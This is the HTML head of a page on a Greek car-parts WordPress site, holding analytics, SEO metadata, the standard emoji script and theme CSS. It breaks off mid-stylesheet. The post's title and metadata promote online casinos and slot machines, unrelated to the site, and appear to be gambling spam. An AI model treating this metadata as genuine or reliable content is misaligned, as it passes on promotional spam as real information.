

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/
body_size: 29396
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/εθνική-κατεύθυνση-καζίνο-και-μηχανές-�/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="47 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/"},"author":{"name":"","@id":""},"headline":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/"},"wordCount":9405,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/","name":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 